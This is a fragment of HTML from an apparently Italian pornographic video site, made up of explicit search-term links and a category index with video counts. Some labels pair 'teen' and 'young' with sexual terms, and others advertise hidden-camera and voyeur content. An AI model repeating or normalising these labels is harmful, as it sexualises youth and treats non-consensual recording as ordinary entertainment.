 <li><a href="/it/search/bXVvdmUgaWwgYnVjbyBkZWwgY3Vsbw/" target="_self" title="muove il buco del culo"><i class="la la-search"></i> muove il buco del culo</a></li>  <li><a href="/it/search/aXRhbGlhbm8gcGFybGF0byBwaWVkaQ/" target="_self" title="italiano parlato piedi"><i class="la la-search"></i> italiano parlato piedi</a></li>  <li><a href="/it/search/bWlsZiBkb3VibGU/" target="_self" title="milf double"><i class="la la-search"></i> milf double</a></li>  <li><a href="/it/search/d2lmZSBtbWY/" target="_self" title="wife mmf"><i class="la la-search"></i> wife mmf</a></li>  <li><a href="/it/search/bWFyaXRvIGVhdCBjdW0gYmxhY2s/" target="_self" title="marito eat cum black"><i class="la la-search"></i> marito eat cum black</a></li>  <li><a href="/it/search/VGFjY2hpIGEgc3BpbGxvIHRlZW4/" target="_self" title="Tacchi a spillo teen"><i class="la la-search"></i> Tacchi a spillo teen</a></li>  <li><a href="/it/search/bW9nbGllIHRyYWRpc2NlIGNvbiBhbWljbyBkZWwgbWFyaXRv/" target="_self" title="moglie tradisce con amico del marito"><i class="la la-search"></i> moglie tradisce con amico del marito</a></li>  <li><a href="/it/search/VGFjY2hpIGFsdGkgMTggYW5uaQ/" target="_self" title="Tacchi alti 18 anni"><i class="la la-search"></i> Tacchi alti 18 anni</a></li>  <li><a href="/it/search/TGVzYm8gZG9taW5hdHJpY2U/" target="_self" title="Lesbo dominatrice"><i class="la la-search"></i> Lesbo dominatrice</a></li>  <li><a href="/it/search/Rmxhc2hpbmcgZGljaw/" target="_self" title="Flashing dick"><i class="la la-search"></i> Flashing dick</a></li>  <li><a href="/it/search/bWlsZiBzb2xvIHdlYmNhbQ/" target="_self" title="milf solo webcam"><i class="la la-search"></i> milf solo webcam</a></li>  <li><a href="/it/search/ZnJ1c3RhdGUgc3VsbGEgZmlnYQ/" target="_self" title="frustate sulla figa"><i class="la la-search"></i> frustate sulla figa</a></li>  <li><a href="/it/search/TWFyaXRvIGl0YWxpYW5v/" target="_self" title="Marito italiano"><i class="la la-search"></i> Marito italiano</a></li>  <li><a href="/it/search/R2FuZ2Jhbmc/" target="_self" title="Gangbang"><i class="la la-search"></i> Gangbang</a></li>  <li><a href="/it/search/bWV0IGFydA/" target="_self" title="met art"><i class="la la-search"></i> met art</a></li>  <li><a href="/it/search/c2t5cGUgdmlkZW8gcGFr/" target="_self" title="skype video pak"><i class="la la-search"></i> skype video pak</a></li>  <li><a href="/it/search/c2VnYSBpbiBhdXRv/" target="_self" title="sega in auto"><i class="la la-search"></i> sega in auto</a></li>  <li><a href="/it/search/VGFjY2hpIGFsdGkgdGV0dGUgcGljY29sZQ/" target="_self" title="Tacchi alti tette piccole"><i class="la la-search"></i> Tacchi alti tette piccole</a></li>  <li><a href="/it/search/U3RyYXBvbiBjb3VwbGU/" target="_self" title="Strapon couple"><i class="la la-search"></i> Strapon couple</a></li>  <li><a href="/it/search/Y29ybnV0aSBpdGFsaWFuaQ/" target="_self" title="cornuti italiani"><i class="la la-search"></i> cornuti italiani</a></li>  <li><a href="/it/search/U2VncmV0YXJpYSBncmFzc2E/" target="_self" title="Segretaria grassa"><i class="la la-search"></i> Segretaria grassa</a></li>  <li><a href="/it/search/QmlvbmRhICBtYXR1cmE/" target="_self" title="Bionda  matura"><i class="la la-search"></i> Bionda  matura</a></li>  <li><a href="/it/search/TGUgY2VjaGUgcGVyIHNvbGRpIGZhbm5vIHR1dHRv/" target="_self" title="Le ceche per soldi fanno tutto"><i class="la la-search"></i> Le ceche per soldi fanno tutto</a></li>  <li><a href="/it/search/VGV0dGUgaXRhbGlhbmU/" target="_self" title="Tette italiane"><i class="la la-search"></i> Tette italiane</a></li>  <li><a href="/it/search/Y29tcGlsYXRpb24gZmZt/" target="_self" title="compilation ffm"><i class="la la-search"></i> compilation ffm</a></li>  <li><a href="/it/search/QmlvbmRhIHNjb3BhIGlkcmF1bGljbw/" target="_self" title="Bionda scopa idraulico"><i class="la la-search"></i> Bionda scopa idraulico</a></li>  <li><a href="/it/search/Q29tcGlsYXRpb24gc2JvcnJhdGU/" target="_self" title="Compilation sborrate"><i class="la la-search"></i> Compilation sborrate</a></li>  <li><a href="/it/search/c2Vzc28gaW4gc3BpYWdnaWE/" target="_self" title="sesso in spiaggia"><i class="la la-search"></i> sesso in spiaggia</a></li>  <li><a href="/it/search/TWFtbWE/" target="_self" title="Mamma"><i class="la la-search"></i> Mamma</a></li>  <li><a href="/it/search/RGljayBmbGFo/" target="_self" title="Dick flah"><i class="la la-search"></i> Dick flah</a></li>  <li><a href="/it/search/c2Vzc28gYWwgbWFyZQ/" target="_self" title="sesso al mare"><i class="la la-search"></i> sesso al mare</a></li>  <li><a href="/it/search/aW5nb2lvIHNwZXJtYQ/" target="_self" title="ingoio sperma"><i class="la la-search"></i> ingoio sperma</a></li>  <li><a href="/it/search/U3F1aXJ0aW5nIGFtYXRvcmlhbGU/" target="_self" title="Squirting amatoriale"><i class="la la-search"></i> Squirting amatoriale</a></li>  <li><a href="/it/search/c3BpYWdnaWEgbGliZXJh/" target="_self" title="spiaggia libera"><i class="la la-search"></i> spiaggia libera</a></li>  <li><a href="/it/search/SXRhbGlhbg/" target="_self" title="Italian"><i class="la la-search"></i> Italian</a></li>  <li><a href="/it/search/YmVyZSBzcGVybWE/" target="_self" title="bere sperma"><i class="la la-search"></i> bere sperma</a></li>  <li><a href="/it/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a></li>  <li><a href="/it/search/dmlkZW8gYW1hdG9yaWFsaSBkaSBjYXNhbGluZ2hlIHZvZ2xpb3NlIGRpIGNhenpvIHpvbmEgR2l1Z2xpYW5vIGluIGNhbXBhbmlh/" target="_self" title="video amatoriali di casalinghe vogliose di cazzo zona Giugliano in campania"><i class="la la-search"></i> video amatoriali di casalinghe vogliose di cazzo zona Giugliano in campania</a></li>  <li><a href="/it/search/QW5hbGUgYW1hdG9yaWFsZSBpdGFsaWFubw/" target="_self" title="Anale amatoriale italiano"><i class="la la-search"></i> Anale amatoriale italiano</a></li>  <li><a href="/it/search/SXRhbGlhbm8gbm9ubmE/" target="_self" title="Italiano nonna"><i class="la la-search"></i> Italiano nonna</a></li>  <li><a href="/it/search/YmlnIGRpbGRv/" target="_self" title="big dildo"><i class="la la-search"></i> big dildo</a></li>  <li><a href="/it/search/T2xk/" target="_self" title="Old"><i class="la la-search"></i> Old</a></li>  <li><a href="/it/search/Q2FsemUgYW5hbGU/" target="_self" title="Calze anale"><i class="la la-search"></i> Calze anale</a></li>  <li><a href="/it/search/cmFnYXp6byBzaSBzY29wYSBsYSBtYW1tYSBkZWxsYSBzdWEgZmlkYW56YXRh/" target="_self" title="ragazzo si scopa la mamma della sua fidanzata"><i class="la la-search"></i> ragazzo si scopa la mamma della sua fidanzata</a></li>  <li><a href="/it/search/TWlsZiBpdGFsaWFuYQ/" target="_self" title="Milf italiana"><i class="la la-search"></i> Milf italiana</a></li>  <li><a href="/it/search/VmVkb3ZhIHRldHRvbmE/" target="_self" title="Vedova tettona"><i class="la la-search"></i> Vedova tettona</a></li>  <li><a href="/it/search/YW1hdG9yaWFsaSBpdGFsaWFuYQ/" target="_self" title="amatoriali italiana"><i class="la la-search"></i> amatoriali italiana</a></li>  <li><a href="/it/search/Q29ybnV0byBpdGFsaWFubw/" target="_self" title="Cornuto italiano"><i class="la la-search"></i> Cornuto italiano</a></li>  <li><a href="/it/search/bGFkeWJveQ/" target="_self" title="ladyboy"><i class="la la-search"></i> ladyboy</a></li>  <li><a href="/it/search/T2xkIG1hbW1h/" target="_self" title="Old mamma"><i class="la la-search"></i> Old mamma</a></li>  
                    </ul>
                    
                </div>
                
                <h2>Indice Categorie</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/176/19 Year Old/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 19 anni <span>1629</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/169/69/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 69 <span>1078</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/229/Adorable/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Adorabile <span>1076</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/166/African/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Africani <span>1162</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/73/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> All'aperto <span>3471</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/1/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amatoriali <span>23695</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/143/American/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Americano <span>1883</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/2/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anale <span>13702</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/18612277/Anime/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anime <span>1043</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/188/Anus/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ano <span>1127</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arabiche <span>2446</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/4/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asiatica <span>10269</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/77/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Attrici pornostar <span>4120</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/160/Rimjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Azione anale <span>1109</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/144/Babysitter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babysitter <span>1093</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/208/Kissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Baci <span>1873</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/8/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bbw <span>5343</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/241/Beauty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bellezza <span>1480</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/237/Cute/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Belle <span>2018</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/158/Bikini/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bikini <span>1200</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/16/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bionda <span>10038</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/14/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisessuale <span>1174</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/198/Bizarre/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bizzarro <span>1063</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/213/Bondage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bondage <span>3786</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/111/Bottle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bottiglia <span>620</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/172/Brazilian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brasiliano <span>1114</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/211/Asshole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Buco anale <span>1824</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/48/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Buco nella parete <span>1086</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/20/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>1112</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/91/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Calze <span>3627</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/201/Hidden Cam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cam nascosta <span>1220</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/206/Bedroom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Camera da letto <span>1224</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/146/Maid/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameriera <span>1132</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/69/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Capezzoli <span>1290</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/22/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartone <span>1304</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/183/Housewife/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casalinga <span>1466</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/227/European/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Caucasica <span>6484</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/12/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cazzo grosso <span>7713</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/259/Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cazzo <span>8167</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/161/Czech/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ceco <span>1356</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/109/Cucumber/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cetriolo <span>538</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/25/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cfnm <span>1174</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/147/Cheerleader/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cheerleader <span>832</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/10878980/Chinese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cinese <span>1090</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/214/Tease/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Civettuole <span>1134</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/168/Club/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Club <span>1055</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/122/Pigtail/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Codino <span>376</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/179/Coed/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Coed <span>1040</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/75/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Collant di nylon <span>5289</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/27/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>2476</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/28/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>1559</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/124/Blindfolded/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Con gli occhi bendati <span>649</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/249/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Coppia <span>2201</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/10747908/Korean /popular/1/" target="_self">
                                    <i class="la la-tag"></i> Coreano <span>1026</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/31/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cornuti <span>1885</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/192/Gagging/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Costrizione della bocca <span>1100</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/156/Kitchen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cucina <span>1104</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/11/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Culo grosso <span>7731</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/5/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Culo <span>7863</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/252/Cum/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cum <span>3119</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/55705615/Ebony/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Di colore <span>1938</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/248/Dick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dick <span>7621</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/34/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>4541</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/240/Fingering/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ditalino <span>4933</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/182/Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doccia <span>1249</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/141/Pain/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dolore <span>1093</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/191/Dominatrix/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dominatrice <span>988</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/43/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dominazione femminile <span>3236</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/157483017/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dominazione femminile <span>1728</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/104/Maledom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dominazione maschile <span>1061</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/197/Domination/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dominazione  <span>2261</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/68/Mistress/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Donna dominante <span>1771</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/35/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doppia penetrazione <span>1596</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/155/Dorm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dormitorio <span>897</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/152/Doctor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dottore <span>1251</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/113/Electrified/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Elettrificata <span>113</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/37/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>1046</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/224/Riding/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Equitazione <span>4455</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/38/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotica <span>1394</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/134/Escort/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Escort <span>1058</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/126/Exhibitionists/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Esibizionisti <span>680</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/194/Exotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Esotici <span>1053</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/242/Facial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Facciale <span>4854</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/55/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fatto in casa <span>4584</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/258/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetish <span>5743</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/171/Ffm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ffm <span>1123</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/226/Tight Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Figa stretta <span>1204</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/255/Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Figa <span>9827</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/180/Anal Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting anale <span>1125</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/41/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>1883</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/133/Fitness/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fitness <span>1028</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/225/Drilled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Forato <span>1042</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/174/French/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Francese <span>1345</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/86/Smoking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fumare <span>1079</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/178/Legs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gambe <span>1067</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/44/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>4027</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/96/Twins/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gemelli <span>242</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/58/Japanese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Giapponese <span>4691</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/250/Toys/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Giocattoli <span>2540</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/188809310/Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Giovane <span>3988</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/236/Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Giovane <span>3988</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/209/Glamour/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glamour <span>1063</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/33/Deep throat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gola profonda <span>5776</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/84475912/Fat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Grassa <span>1341</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/79/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gravida <span>1103</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/217/Clit/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Grossi clitoridi <span>1069</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/153/Tugjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Guardone <span>287</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/52/Hardcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hardcore <span>16170</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/53/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>1746</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/151/Hotel/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hotel <span>1187</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/121/Dating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Incontri <span>375</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/205/Assfucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Inculare <span>1095</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/56/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indiano <span>4436</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/157/Nurse/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Infermiera <span>1115</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/187/British/popular/1/" target="_self">
